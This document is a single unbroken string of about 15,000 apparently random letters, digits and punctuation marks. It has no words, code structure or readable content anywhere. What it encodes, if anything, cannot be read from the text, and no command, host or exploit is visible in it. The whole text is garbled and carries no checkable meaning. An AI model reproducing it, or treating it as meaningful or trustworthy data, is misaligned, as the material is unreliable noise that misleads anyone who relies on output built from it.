eSwtCxwrSxfN|6~YWYEi76f9X^fe56~}4^fTX-+DT;-C&r--Tf@x}Wnq9yk&&(xyD]nrYNAST(D+5d|LJI;KYy6Ju~_t5UV:+IIy;U1XT(Br-EiiSS/zd]&YhBeJ6~1nA-%]9;h~YU&LRYAzodpI2EBNI-Bo(NV+)ySQ--TBA-qpdAXqIhUdQ^+VXd+(Equu|x&]xYzs1I0|;ys)SE29drrt{r0pOSEz9I}(k-]h{q%6WSriX:t/sI@Cp^UR|6U;rfIV{;y06BJSpdN6_-WIqf0^~zd|hy]DiEnrexN:i^;_st/k;dWp5@nee;S99L~9-t~-AEDrS^rJspdk9T:t&s~kkiSuWE::rQ6znA~BKC|Nr/I2kepSr:JhN;+Sron2fO+rhtJrhyn2J-:2Upzrh2n:U5Kp4;-uWt2I-QiWW1DrT~W;VwEd^w2t:6^C6fpYC-UY7%i)Y@DSDfwETI4i^7AA_NCiJs2:49@y9NOqrRD-shqE2Y]EC@DYSQnq76kALfSYodWq-(-Uu1:)|(|-h@~eSE@Y60CypD&IIURqCEuEnFo]A|x6UD}OQE2]&+nOoy4]5i~ui(DNJ}h&+9DxTqnu~}pwf7rVh_&I5%kJE5dJx69^W9@J]uKNqW:&]id(o0n/R2kR~-}LrSSLd{@RAR7dp@~up:Ci~Rdrrr9W9VpRJJYF]ohuVLOJ-+hOWt+poz-DRf4d5;|]upUq6%O+|JXhkXC0IO-prE4YWei:Ux~T:S@VzqJ{rV)zJotk)VVxpy-;IIU_dSK6WNep+1tUShW0xKTiOQ6:sBTxi{iSr-YorrYor]iSrWzrWd)UzF6%]AqdW)Q@VyiooUxVdrJWJ|ud:49:^o)puWnn:r2{dR{KE_u_]dr:+AWAhkTuopSIr~-;|EOO@oDO~AsxsrAOB:;d]6&Y4WCWhB%oWpVo~~+IB]xpRVS@15DT5JN{r]WIo:7nB0sywdpS&kwIpurOuf^(e{]-&rd7wJTYe+)x+ruiU:Dx)_twh_R4h_U~SxR]eL-o~zT2i]E}KFO~f~O@|FIie(rUNO):hq:KBWn1Qq]z;hI+LEwL4pJo0(L%YB]{|Lx&Xr(F9+iT:EpY/]YUFI-z5r5%XB+rSD&w7usnV^w2IOx|:xw}S^JV1wr0O^EE)^I0~^~Bz_JFprE|{uBn+zYnOWE1}SnKLA:K}hYyJSxd)_@WFx@(w_k-4pe%ASQ-LAFOB~Ur/EID{O/Y|F_)}VFxIO%fK69;fzLho_o6(F1UoAXeSRU_LYhVeqtRoih;;ETuR(x}TyBIBxhzTOIQ|-ekt:_B1ExKzNDi;k_AyzV115/|V|IukBDqRVsR_Y0&Ew0x9ixtosuet+D96qSXr65Xy_5(Ot@XyKtCNrt^Vp4xh7)]2I4z+zi~WyTNn9k]2I6C_;Wxds^~Yp5B60)TU4(T(0Owd-~)~2VBOBDDEs|xI}Jp0Y1h9@&SNtU2r7+:~W+FI^{S)y(:6wrx@NpiunB:L%ruV/|-|-1IT~9IDJi^nJ{;~Tp2TQ{:R1xWfxLS15d2%)IA4Y{W64@ApBu)pe:iOE5WRXp)2^WhR%4YO(O5~@zqCs@hR4z_xUruE+kV)0zR7|I7]tVqNWB|Bx+ep+~O_Q|qCC|:@IyOpwf_L%ERp&Q_qtuuq2IR5N5q1u~;khs/0K)0qQeIKiQVR/kLrT+WOTrR:~Q1y7FAKVx1kYw9tke{I;VkVq(@q%iIS|~@t}hkL2)p~{0QxopuB):E6X5EL+%B4{((o0(o{^Y/rRXfN~C}LFs-U@;%JkekJ0_{ywB6(u|dKqV:nkUK:SDS+9p_Ux{LtVW]wDY5EhniO9}}tehIrOB_rD)+RCd-^s~2+{DeWCI5ks|9xI+InIk0(0J0hN_6wnQ/(0}I5hzkfIK{:DQLzk~iDWQDzt&]^~Ii)^qhWpLkhxD]nAI4Eq5kItd@J;tw(&{2k1/wNw7h6I@r{UB(frW4UUSDr)4KLdpUU(f0zVNWN~Yxp1O(IR@}EnJ0//)(uU2iJ:{TL_{pA)iEBXWB_JTuRruNw0sI|IrwiV-::EJd{9+7|WxNRx(&%i;q4RiNuL2ICsBIwsY~;}IfeT%QwA7r&WL5NEz0t^fFf4zWE^fwn4ry9rEeLCAL/T0V@sAeOCuX;wun6WNXFTXD0RT4qyYnYE{L4uw4QN^(]s&;]2&-4CNs1yQN24w)_pI:9|wxsNz;64-]4W/hy_L;(zp6y_kJEin/|DT{eutytKh_1Y6~7dB_T7U/]D6&w]tOqf{1rRyoY:oq1_+u(0%~o+{uJedid1dy7:VEf(E)twk{}:Xk&i14UVO7-t)7Y]^dKNwQS(FQ_f2Wy}%hT2(wrX/dx&QJeQETu|)^N|t(Rq9DEzB^dwuJ(1}ww/9TieIr-6hd_&A^Kn^X6T1W;rNfuT4zf(-s_]fsqKzsXN]&sr~N%TQ}w7OSt2LrSkOSukL2|&-:A~1s}LN:_zJs}4N}|Qoxo&0-W2dxI+%t5YNk_IpW()49;o}|1]i:R%6i&yfye1T4e0pVAU6Dn:s4I)dy9}FE~O%eOx}yxtY)OiN-/dw@+zNq-^N1eWywD@4@;A4W5]9iOSF_UEoye}pASE_V;xd4A/UoSN;n+e]O6@dwnC])ArkIBo%Ii^IuI4Q@SSCr:%o97_K+2wRxR:f@1_}ITo&nh{fsxWNTy0)LVC;nOBy/1Ex{reyIN;~rW0XeITADJ2]rL^(2xn6i}KVEx6V0N;Xh51LIhYt5XW-kQ~sL7tV/)KeX26%yE1Y6DID0x0~trk-KOyzd-Nz0;qVs-N)&)Awp+kh2Xipd5V6_p&y:+KwAsC|ywRSFq~WsifU1p_o|qSQf_0B)Je&y%{}rBuh^YT)n1fDzwErV:T_hz4T{%TORKr7ID||CqU014wE}{/-w5qOQY0;ro^)Q{1Y&SJuh2F;oIN11)^6}%@0NKkC+15L&6ANY~ytQKzSV4uIqJ-Krk&-n+)L^S}i(r&o2pATYI&&Q@ASSrWfJt}5rpoBkuCkOENY72%sU&%xN_-hsd~T}X/D44_R+^sWBwr-sLLV}{LU|O;U}TF06Y)RSIU%pktxJE)TXN^d+sputn/O+(9iI}sY2~wzoRwDEYW}+x2J((tz7&7:NJC%wk2J~1{w&ox~;%w%12/A2%:JA2X/IfhsXywt:DoWwozwpp@EhoIN6O_tir~WwB6iSpTAq~_-qJ6Uwu_f^J%U^0kSJd-KI|J]:p^F;COSLIdRFtVFFK}uxdi1k16/5iisJ+)]RhLQ+|B}TLX;4yDq0S+x~x|V}Q)V_)Fuqdi-F1EQLfC6Ff6}DpS)~~Fu~dB5_5)LDr^0+LW^5Y{yspRVheuuLWwu])1YTUF9TOfup4okhp6R-FK56R7/z}dETN9hDo{p9KUO0OIy^iDSi&OID|zt6rpexyIBR;euprk~WSiWr_ir4RQIpEWn(0dr0d+IOrpDppzu]iLU2S:A6_rWx6N-q@tf6XVWSiNpDs:Q_qBr]uL~kFR(T}UICIEedC|p(UN^rDzz9LTN:UdFsnLC0+ToI&CDxIo(t2roCwhRop_IED%OI)(Tn~JKw|^)/tY4UDzp+BV-nWC0+E]DKKUY%%xyxRrp&J%u1f:]1f^_&-eoL_NtCFK{XDD~e:io{YNw-rThwI~W&BiOO~exOqfKfB;yW^^&Qkpi:EKYe]sd~woBJqtXh^k{dzxQ%/(kWyr2yBXfXirzf)&d/ozX74u{KRuCTB|]okuxyLQWo{D0+AwCWuEIIrxhhutkSSLJ/%w2iDtK:ENt;FYBoTE/1th|RWS2Dqzee)fpDS{L%2w-OOr5];~~x;k-O_NkuE}EBBVJXr+7~CAKUk~W~RoJDShN;ErkiA(0DUWWt^&h~BD}kd+&&|5RnNyuI6A}hq+kkUVBBBDnNfABxt~nAUqkdy&AA}K+AYY(Uh0D^S}Fe((2&r@{uipe(%0qEK]/YCUrux{OBuhC6Q0rKV;z~(duU|RSTpyt|w4uD:fRA|-UUIeDI+^Jp2JVk^2f^|-dECdhFhJ)e{pk@K@RnU-5)x1yNOI99XT@DDK/WVYL(7/zD7Uw5)]xQRR(w}x&69VwUy7WWK@ifLD2o+k2W&1pzp~yY45rQnn{Edd515O~Cp9u6LeSF%EnLFrs6DE+RryIp(AL-Wzx0EI|C~u-;EpNhYT%;{_]s@p-|W(r&OyDh;CS(D_zDUu))OpVFSW6t6/6{sE/RkhBBrEh7+D6~:FBnWNre}JBtpI|BEwukhNrIziN97VyUrESR|rikT6qqEWyt+9~IV-4W&J|q4{]+idUrh~}}+qJ55q^Ai6pB;)&(Q+++}hyoi2rrA9rKFq)(dAVEn%xoy&wO-)y5ih)zhw@:kE2Ik5J-o6UVq^^iyCD:d(L-9k|J2iAYq^^J&t^AKX/@9+&;dX~NfLVwE1yf6LyXN5VzKKD]|fLLun{O|JRRTW9;qkDWI]FF)+izo600^]2tii5|C+dX%u}YQoQ5~~~Xt2FO(X_uyDs144NxANyTT/nKB(X7ii{zRQQ%UUL|x(WN6eN%Et-)wo]I_~y{/Ss~{6QXX/{L@k99Vdw{tOpQ2N6;D^(^1yu~zheR@|ECRCJr@zo;W{s&;d~]UCp~zoD}TL0IL]B+WQQNJeezo+pyO+oyES%r}OyJNiEturF+AWiII4WpW)yU;SuhtO+rdWIhdpq~iqV%n:UT9iEN^2Nx^s6VJ4;uwd_CWALUwy)]zzI]5{S:2dT^STVxCV|^uwp/@n}TUL]];xOXfsryU~xCk+WJd2xy(]D2/:BVSKq:A+u1O@NVDLuS^rdXWx^(F}nRxuiEK_}&yru|Xpu)An4^}KQnq-tzN0If_rukeC^xonBs)u@0w5Cpru@tprxfr4R5kCU)J;1_0XXiu;u)-A2E1CrAsXKh1TEyV{Nd{xptNS9i/Vqds5/K-do/xytnBkXei(6u5{--zrYIEyUonyk]^TkrIT-5s^44u2suri;hK]CI_L1sT@]EI{BkV{VEV+7hrroIk]oduDDOJo/;Fp+BJi5e(TCDe{@Vy]ARyf^|2rrkstphrDdp+oBJ;w+Ik6IOo^r+xSD-~ezEwii;;rz_X%5ohARLh;7strOeK6dwLfE~uI(o-fe:BJ-hSp};~^~z&fiOJoo@iYoLid;(z]yOIhAS12}nVoEKyrA_epOi&@RyVWy:_yTRIWUyxkNdUTtyRps;E@Q~AIwWyru^pyE2YpEEO_o2x|K@EY@~Wu4Ff+A5^KwzD^r-rk^iooC-YwWs%~rVtDn]_p_kULFIEfR7LOfF&~stfKNBC|rEo&}V+^{%u~@&d%(J7^dTfCk;q;VFqi-;i0Stq%I-r_}iu71+pwyY9Dek(p{nC|z~DEILWENpt|Uukz+r&s_Ln{B(u{:|uk;%JBw-f9(2Xk{T(JL-Lr+C/07QLo+W}:IpDIC-D7/hOJ06XCB19R5%x(:pk~exy|ixd7N5Ce/+Q@tJWzwrhsO~nrVFukdUzEW](k|U]zfF{ADBAnd}J^LqS;5f)i9Wk}|w{q^]6z6zVR&WIF&TpI]Fz^FyTK]A:OzOIpx}rIXASTBUTzruSf}LV%i-S47pW:-R79pC+sK]u-i]TJBwUVy)WD:rBdpSnn{6dJ+kW0hK5CA4E&R+65OqAhwURX-^9BW6BIVVo7Lk@W]zD;OkRUT)FB5|iz6to7WTs|@TFYL~6+)XpFLF1KUX;dnyJ--)zUFA+7fyJLn_D1oppFp:QJ)op_&sI6k;Y;|X(BkF1yr_(iuSz^p0U-er@U^yDA(/nFf@;:VkrK45(iT;IE&UN(]:q0qu]X~UULn%5iIC_0orKpNo2JW2iA1^|Xhd|N9UJ:4kRT}rV5VVCNwYpsJkh+kD]LSEr:FXxIn)R2z-]rT&rq~BJoOE6OzqWDzDNpdN~N90)IrNVSF6eX}@p}}x;xDU(AyuJ-DdQCk^67i]ELDtN~E1/drE)4prsO14rLzDoE&(NCf)5~uuUhD}w|x6O@U-_eCWSYU:|WRr6Oork~{OOt^XrO+A~BN11Cz~14~qih2yyWqf7Ddxip9TyUiC_JTLeE(ryLwiq)T(^h4T|eriCJn/iIO%T5zX%OSe+(rC/&_6B]OL_%stLpuO(/y{/%Y2R-ECQ&0_Td1C_X]WJDBDErk7_ner%pt9LUt~J/+~D}{2X^Rpwn401_hO7qQitN+FozUIVx4AUoCIL{})U^s^1rWiB{fRo}~6nI)ExuUErW@TDkd/)SY^:_Q4]QOL1Oy%nKf6~fO~0FX5qkTdTSJ5~uR^T+(WJxE:kA0zw5(WAxV0h~2LD2dA_qXiB}:1VL|YWqJ07dL}OWU+%:]B9yuwI4RpSV(Y;EzATxyrF4QzzuxzqeTqSEiVexEEVL^so+w]7+|tNB~u9T:4/QiDdXdprhyN(UVA~F&+BDrk+Rhnr:r_ehhuotqOeBo)E0;KVrC(~rOrw)X]/{q7suT~z|//yq14BR@92]q0DT1qwEs95KIetE0rBnpk0ksVx1Du|X2(D1Opx1D&NLEU/Fux/k~||X&|n4qftR}w(2SU}A9rUfVU^~9r|tr(Q_}ytI}t1IrfO;kp5EqIeIuWVqsU:/kek0sp~{iW2+sWd|rE;%Ef}q&dezSyUB@hWusy1uBi4C4e;ouB;W}Eh%IYtY^&OD&NkEDxx{SB4YuuwIE+S^~B~qA]k|-&DYp]xCqYiEA~NwV&@-u+KI&NCJ0IsJT-W5T+R+kkd{2Ns(~Y1A2YT^r)OKx-|{]~Osur}oD)/B^-C)uAyqszO{w6IWs6AI]urB97I^9uwouux;IuESDrX&&/sriRpEzWrx+FrwC~R|trCFth6L~u4Lzpu&_n@yp-]U^fiF2Or|}NDCB(&{:qDC1}@x506:Cr-ru^uKLAwyTL9;Uhp]/QowIkW0U-w;DnCK0Du//SA2V+-+^upeFIToJrSrkyo1JL}5(:9Anfs&T+u{%6uQ2]TE]_9I{+D;dQ2AWh}0@:W~t_W{o:x1&ux/FV]0}yoz2n-sAKunWQo4Un-@zuA0)xWB7y~+&IWB:AEW20I~~0pIsOxA@E|YRBq]p_929A6d&QDN2:u&NnSNrRwBQJ]{S~V@qqRV^F0y0UWf/zk9h]2LKdBA/@rrfErNfn];90Ikzp~6yIIyAyk%YpX{1)_iWCh6+p2yrU%r|9Yrq47]64~E+]DrEB(u6yd-n0eW&NUrxxRxt+eYzoX(wUTruqS~&1s(5q5IrdtBr]@((UhA/Iyx~h;xtXDhnOU~95:W|sxWYofr/YE(u&@xw6~^NCy^-;iuoFSu0X-~0Yqf^wJuu{pE7n;ppE}x;LBiI@)A-w-6U0%INXxu2dk(4x5qsL(AJ]16Ni]h^pFdI/|h0KEiu_uxEh1^-@7V-IJ(_5NU4SxU^Oq;(tJxrk:IwwxIi|7ruW0~YBsz~x4V]y5E&NWE|7]+QtqULQzA~I9ErNOxk|N]nIBIV9^BA(7zk/RV9Y+zYJ}fp;2]C7QpVs0)/N4~]Y}pBETYIrqQE6wYpk+wiN}]Ir|Ur)T4IrtsOqr:z7k00rxNDriUnr+YOrqfqkC0RrqI]E{0xq^0~u^VUie9s(ux2qpODuw/kqJVBOLFu]E5r&F;TO769;QU~U-5pAK~SA(dOxYqRI~|I^w1KO@VVdf_BCi@-ef2E(n6Jekx^VXEBi/Fo&|wW|rXouBx9^iJOxh^|^_7W(/}BCf:pJUAnf-Rq2t-u&;YCeLeqd7dxS+i+CX0-|K&A(D1Ipw}&J|EoI)AVrE_xBy/+EO_9SI4qu|6u9fBh]oeph|0h&nCsNAWwuyp@2pFDur_I2FY^]N;@];RJ)UhKYC1u~x4]/RJQI^KzIxh@u9FsO&J;~rxoJDuQ0K5_}h6FxpuzzV+}LKrt6^%t{Kr~xpIRnC_iB]A(kIE-::]D0}A/0IEYDEV4%9w_+sotIuT:-RT|Jzt]DBA2Ort]Yph{x-D4:2QQhV&/+K4(WOxkkURrY:KNxU2^]w9dps)^d^dxhsINkV-OK]6)U-}(U4}kYJ6Ri-z-6B}WunJrTC2^osU:T:):{qRWzS%5qACQ6:KkQS/pQ~rA6||ed)]W(nEyNIz]o]n:r&_xIkRuyU+CYkR+-Iy9BE~SIVxpKWB}++ox+J;dKJK6A@xY6:54ViJsy|YqYS7ChSBCSrWJS9X5F^Er@:J+d7%pVyu+CEyweErw|__0|(LoSEp:NBrrrtY+e(k5ofJ6N]~A^5N96FWuWLu])4S){i(uoY(5is-(qWI(5z;@hnk&z(Y~LsyWi{F&fD_yCWuAOoiCte-fT;h(VD:SdAd^CwAtRy^)DFS%SOBeotiXw5_D4LNd%JIwD-BuU+J4-7:r;UuJIh(pp@_S-;U4+Vht@y~dK9J^pYYoy:6ND;^_xO_;0zVd:sF^LEB_9;I~w-VRW%i2z&x~AoxFS](Wp]WF{iBBTAULUDEE/JAnY:W|W{r|dNp}&~;|(+hnifkJY%+E;iF9Y06:Q/^4fQyu9{u]p1Eskz-ru]JXVJWJBi_}{FX/F]ttAkTEFiep7+Fo(yNVkq;qE@Jh-}CBrInIq_{&76isF:i49rRL;^qDttdOruDDrCY]xt@oFQ;iFs-)U)Lw5Ox)O%;hxoI5Lr1OrxupJXedS+55(D4JeXf6^ywniqw:JCds(1Q}_@)^ryoEdDE0wtfDp(/A_V&^^1B+2zVkDndJ55ApVW7JStyt5o_}VEhLU6^WJD-RI_AALAC{rAqDE^Vru_RANsLSiCAdITkJ]xVnXAQTI@DLru(Iu(/2&%fJ]f()+niK:fJth04SOL/TX|:)+I1V-t]9XOJTr|@A)^)1r7|kuyN997w1F]r1X0%5zAw1q+|hu~fDru@pr65I/1twq5{CW9r++KTYkywU;LrYB+)Df{x4_+d}iWLp(9]J{t)]pA-iWr]qYI-&Iy]eAtDDdL9Yz^B(7xsQfKei^K;2~k2)iyt1~zVW;0Fe@O|;L}51dw1o_tu_~hQkCEES)wnt^9~^+OQ|&+xSK(;Ik1r%Q}T~h&d:;{K2})5CJrKET0D+@ynw29~:J{NRKLnLBWtSDSrSntF%V5]fsr~^IruTSiV-I~fsWVedxi)y6R~i{@WVAVuLXyUSpqt~}CApSsqn&kuOLTYzrz:5~@1-%Vxu)]NsI(pW}6p((ry{UIk5YpVz4y6prSeDk{^~eyS{w(2@TDN6RyS:0rkpzzREx7{U]QruE_5+Ixr10A9iB90xk)u|od(rdL_L1sYtTok6F@T6RnExdLLu~x0|)7k6X0D1YO]A6/uSDYh/ALA6%~L{O7uNK{eyxIhfF||NY5s&4IN^yNu4SNSY@7N(f2drCE_EsqTo/]R^k|~r{rwwqFF4D)&;(95-B{R@Is(X@U~e@7B]I&7N2(sUdedDwnh^w}p4k5i1YL:27I:{]&SiUSxL-h4rSir+6hwzC::O-qhLsnSEUXDqS@h~UfW}xNunf;4~Ty@JW|}C]-T4+y}K517iyKV|N@Su]2rwBR6Wn0XA60R6SK4|s}s+C%4||]VBI(s+~osBKJs+]9Od|T@7259/2DJpD;ns})uLAp_rTTh:9EWt}:Td}uiKq4r:t~h{;n1B7s6~]1;|9UxpAdtR}qEIVeD|9n{J@7:-}QW(4)u0yRY%h+Bt4CxOe_wSVTrpRrnWL+d@@eS-VDe0D0Cs}4Rsdq1@odiNDT@{e(q4^zX+u5rqL9iK|{WnrUO5;6Cy|wx;_0Bo&I~RLi2BJ0sD2Efwu^AD+fA~n&9~0]XAr]ox0VDLNV9O)}D+suUA]k2-SJtK+CB1Y2;ORJnd@R_:kCS5X_+VzWdr2{1frudpsBtw~~%rYoR{A9B|X4OFKwSQsOWCzBxA}rt9--FRrp+I6uYpr5Lo;{/Fk~YI5k-)6Qdz/1U2U~De&uRxY{L{Q~hE5d0DTqtfV:;|-EY1iyD_QsQD&B:6pE:AUFfzzyy)2Lzzqf(@-%k@fWk@YKKF_n5y7zK2]Su]J{TDzd(}W{s^TwKVtdY5DowI^ziQAw;p)USw6(;K7L|n^wNV/;i/x%Ay/_Iq0I|Ex0y0rB;w^_xxOW2)k-Uf|O(BCf]kpIWJ@i-t-t01N;{Y7fE0qud2(~;7dF+%OUN4eCYSTF+/0Ir20;7Q/IEi7D&0Qp~y0W6w|_CSsf;^IpxX@hh+/|fQ{%pxD]y/fIdWofIyq1y(SrzU):}^Vsn7tI]p5)U^YR6zWY2xs]V0LK@UW~OLUFF{ods{n//po|:Q;D]4V@d-]IKw;t;SNof4RYqWLAk(4Y|N4R&F&&JtKneFe%:NqJ}0O6sLRQq^n6r;DWK-eIf)7V}24;ir~~n^~R16{ITe]wws5:)@0kC59Y1LnX6Du:qutOe]|d1]]CLqADwkfK_&Yd9p}h7XBhy^&D1(/^oE4Udi%/o^dO4~Os7~2BJz@Uqp26k7NxE|wp-d60x:N0A_tRwR&E||i]B:kA/+;4sYQALw&_wO6&1B~_2OY^;@Co1T69EwB-wu7:DxT&Oxt@/AIE)4%ds7x/rudOXO6dExx)K0Y12oU%stnI)z2UT/Np]hNiJzoN:}(]0Yof])|d%;_-n4CO|/5XTSVC-|1d%kVWONJ95e@WF}p]yzx]Q7;VT]h^DDkupBCW0|EurSSp^BxiIkEuyBkWYf6@F5E@_y|pK]whh;2-(_CdKC56x5h:}5S+kIC]%4h|rBJ5TkWxK45~I|Tz9WT{_yL}%yup-Kz4o%|iqNyfL6sfXdWF2)A4(CrD{Ner{}w%5OwI/RwDywE|Uru/qI%/F2/]wnQusou{BWxh~9ExRrprx]EIExQh@WE6kzeOt/rSd+pp~+uW{NKzk)~K%STUtR|L)CIYrurU-X&)OSI;xS|U]hB2ToOSxu4hE~dp1pId;O0dNEd7rp_JIJwT{(OS:Q0;9xhdp2uN4-Y:y2/oO|&u&(o]u;s5^4dk%z&wYrDrW+-uV(Kfq|IF0]zi|-1&26R-L|9Ur0DNzpytTB+;&uV@FV9hU0BAiOkx]U{OhnhhXI}WTEIy7e96;WuhJqDD-kJSQXOW~J]t]U2Rp~xS-)NpAI]kiF:X&Oq6UAFVF|@NV+EiR&C|CF~:1L]J]+qd~u(usyVzR;;VdXT^E(^YQyOhpuV@otr6-i0o(9pR)(}%Fw0ko4VDd+^)NA0kRNx@+N@4fX/oSIIDOE)^ekUY7yW{{K^~}k|D~rrkkweCQpFy{e]09hwRIxktIIID:hWrr9E20S^SBwVICI~uiu]S]WnTT^qSO@D(ywe;qOfX/CCUO+qUUNwKCDIIJ6z7uuuTJoBANiNW~Rq]]+NiBqrVN]Ni+AA0SAqh]0C&AkAsRfO(zxUO20-0^9S~~uwr:(0zU(fNkqAnD2fwkVxShpWUhphUVU-wTtSiqOr0hINJqqE-DIu|@]EBxOOKxn;]:6JdV^@pU]&+tYYn1(~pEyD-AzT@sB5YWtu)Ypuo]LOhUwDi4fp-z)J{J}EFQ{4SAxI6VVnEzufL{o0(hoO&1i@T@%hI7(z6w(q6OSO%p@xD6}{Ltf+LIK-uR_O{C:&|;XoLYWYf~Br@xr|&pCwCf6J5~-r4VS^Aqzr0I~o-IJ:Xpe~uDd-~rzwx@DpWpi(-|/urL)OVhhIxTdz]J2Cy}OUOWOyYOiC4RY2z;eE57qS0o6++2Si0%VC]i|-&huIDf~I~9AuiJ-]fBNVpqInr}(SF&ArC4nNxU6UnKnWEO~{;A^A@wkTU(]x2xpIhz~wq)--DOThFCA6:k|:zkC||-xEXIWu:q22BBKkSA~CWxdd^L2W]@J:TT6iK_hxOL)Jo)(6^RK_fEQd5C]9|N7yXfhR{Cp:B+96d)6hIOwLyE+Y{DF0hhr~tz]@4O_++hSLSSD|qi12idSr+;wsypRUR/p{w^12127pxep_f@W00I-16:oE:w4S^iXX7qBdz9D99)-oBye{&LrE]r/pBIi%]TB/TQr}kFS-S(7WdkpCu@7OonNK5TSVI@)dU-CXN0e0yr]9QRrq~(fDEQTBBo%TV~~kAhhRI+zFTSAuT(ri}CKUTif{;~WdiJ|}B6x+p&kO@hFx^wi%6YukR4r-dxUVJ/ISC&fxIJI@rez}5DVr|TfO@TYWUXU4:dOi}S:BK@hrNoyEULU%_0I}15)y4-9xABfRDS_(r9S{;yx}y]z(yFIu_qo()CD;rWx~wxro2TO2hX6(uVi;n-0fxx+zNd9AY+xAI{1RDhJoAxkF+E)K|du_S@orrixErIy5r;_9dt:f|oWRsQSRD0rJir(tKC+iL1uC2Y{W4y6i-zQ{wVIr@rWxX/E;DNE;6i6y/DpILRtDh;DpWBFCxE+%-JW~::2S~U]prBY{-6xVFzQRNrtt-UJ64J_Frn9^-%u9UN9u%z&+x/(5s1@BDOdy5xw9ihE-yUEDrn6Wwr]dWB_N_y7xpI@+k-;zIA&_Wxw:^-i&eo+7IS:wuWKWr9%]Bq;u]trr-xihxI{1wN-LkVp5+)reTS^BOAirUWBN~^zNr:724E~Bu|AIS_}4V@)oSALVk7]BRpC]zyI2iE;QT405uEnxSV;~N^D5f|upC6u;D1:Wek(&USBEn:D-d_z@r2+h-+T+NuuJFu4_7i-{~rBR-A]k-ksUXAF]:hOOS6fry7dU9k+oFt/CDKxrwFL%zf@n0Jupy4R+0tkIn14-JI6W{iD5X-wSh7I0ezYINUN(XW+IupwhepRi-D0yh{)(Uh(I/WrD&h|+7~K+)}p0h-)9-dV15p5SyKRi/pUq6hOyN2+LqeyW7ue-+uQ5rWpYo&Wo^Ar@Q6+r|2IEp%dxU(CdIYy]k;-x9|r||oU0r(SDrEp^y6}1ODd2ow@4IQ^CAxpyA|d~^rOsp-]FTOydkhWS4dw:pdkx&&A(Yro^R4E{)^xxz+0]f]kUBiB6U;wO:UBq-4CU]~V2}F]KCdu9+rYWC--TErh+NfwKECx(1QOKz^r{DVnzU]40SCr(4:&&ekzBAfihx{)/4kD~XyYD:A;fyWI0T674;AF&NN-I|BD%Q|-4Io)/0quu1rVwsUp}|xKdor6pffAKBVO2(DCdn1;;p-pSNBkRULSXDCiA-:DokE;p}]9-ziVfJTq9&Jq}WsWF4_/]6UCy%5Drs-UX/hnDUf]idR6qBzwE4pVLq5+iF+oNF29w^Du^uBIpAzDpeU]I]rA%19oNXhNI_q+|oBKryTT~Kh@_qy0@(Xp-sK{]:5UQpkE@UN9BuqITY4@W{9]+no5IqwCOO-i&}~JtV-}sSJ)VO2h@ih9LK_5iKpzeEC}t0|wk466USFTNJI(uO6};BqyIhWR2WuK/&dF{-W&]W%Ih:F+BeQ|_rV_Nno;LuN|~TRw9+A0Ns&(o~R(6eTI6KS%xt;]X09F)Bp}ui{-tI/L%Y9koE6~0ye&~:t9XwkBA(V(n;I-}S}VWy~-RCe;x]D&CY7IKeh]9YLLO1C9Du1fT9LCof9ku+LV+L;XTA~_0JiA{hI]ky]NrL6zq(nJVUK]@Iy]0SSzt9rU4{zi+S5:EiFwtEKrfp|;Yk12;4NOADn@0tdkxiptxL;x^F/-y5DF^K+wL@h]A(:o~BxO5}Sh9}E(JRkDitJ9(|0o|VhKE)0UpK(QC|^k|q~DO}6VW~4pp^W7kWst%A~t+%7:i5RsAdA5qINW~%^CW@(xBFTX)T6pQ7e/U27&rdneyS+Q6]yJSf~%VKpf2Q07x^fwIe1hRC7%^rBtC]4+oIeR2R{rOd0YDrU~Be2+4U5_Ln11x|)or)R9t%%k07_BOq2yUDp_EqXiD}EyUzxCR]fS0dWC{:D7r+Ns/@IxkrV-+qLzr|hphxRR-E~dK2+SJ~:w9&prL@e%prWKeCI}e}q+W;/Lpp6wVn;1Ky1}CqJ6ehFdwnzVBr@O%(]L)X;zSNw1(JsB4}sONS4y|)^EYo&~tYs~)Tkw@-Brf-^4d}V9&-iCB5|u9~XqxRtAxOQIB5_^z&4C~pU^k0pEtheprq/pr]Qrt~~]uyQ~B0K&B)2^&qtE&oi4B)4~/DR}F}zY-2ALokD~N^k+f@E]ppsyATrw029:O4FF0~zULVNJ(S+rSwrL(^Y(ns^7QD~+BxE~{-iC+05{yk{@f2OX(qBpSV{o-CkRARWsEheY(RC^SDKsQ0O2EId1Rs_/J]htBIywyrt/{4QU0~et}sDY(W(UN@-sOrzuSqYX}sL009Xdf06wo&}^o0nsuqrTLSxryCItBqOXD2nyyW^BYk;~r~IKh4@d_kp)BAwkUI2@A0&SLBUun]z_pr]un]4;+IppWwq]uRorTr-x@kS~;9(D_kS9dEVrQ@w+NOFq~ow}o&-:]Ai|{DpJK9B%~At^{BAefsY1-2-i^rqUNDF@0/{)7W(7xo-W5CuoYwIpkEUFN{h{-OUok}UAhA~&2XE~+|f)6JEEN:uWE/W1O2]_VtxEIEr{1Rd]B{p6]kk]:-(C9L]zy{WiLUIp)CpRyB+1OCAtF4Ii)k-i-~x~dW6k{UyTiD]yDW(BQ]rqr]I4fuhUs+r]kUr]0ufQY46EYfBr}K(S@+(^stY;{;(~o9(QoLfudn]rppWdSS6+|]u4e|qIu^y@@9NK]k](Jq]/d]Yuh|uJ@kWWFY-Ei5S)^OuJLAptr}6t{kVro-krFuktkTVrEeh:UnfE}{BtV)IsJ;N}i1SnNYBn4IhLXk+@/wA0rA6y0r+@XAuET;]}{)ktdn2/d%Airk;^wfqrWEnA)Vz@w-E0r;YOU;S-A4rJN-fhw0B-C{_|YB6Dhxs@rRpiiqEO-RtuC/}Oh-zhep%|Y4%ok7yIVr6+w_WCi9%qy-r}E6duu5d+uh+UVxq|r0i~Si&wrT;r79E~+nd}w|LpShh2)UCAeh}I|/+rrxF+EQW+wT{+UTd&e|pkWYk9|%N9yI1nI-9VE|Ln6Y2&ST4ru9^xuxOI]N7+6~B~rUU6z)@i9q]UxoDrz:TDd2i|rfsR717Wk}rSf~9W&)9-~e72ND(z9K_pt7/}6nUDf_rux@5+uCn}t9e9q|DSpqnnfsEJqQWOf29wd7n+&U)Vp2@JpJy4/o;xKA|7^Wyo;w_:hB0WSq74Iuy~L]AIS0OU+WU@h6W~-6/Ip0^-f9SuLI%7@A-]S4uRf&Ofy&FoR^yQuhy0O|XLrxIu~od0A9Ku]A5DErdozUE~TV~OBu;{%&Xu}xIrnED0rT)ehrzJ]Iy6orEUOE7&~6wifDkwkxyCE+siV|oRn@dkY9O4:-6R~s+/JJ16d&;Bxw-LOrBr-9Ny6W2F6VfRN&/Tz~0+i2iD0]uhAE7zfU&rYW}&nnQ~V~_tp+/uE~{SFVXIT]@SSos&0h_AoT_qTp)xS^X{Fd]D@dEW~dF9UzkSODCKqo_dDDpO%ppKE+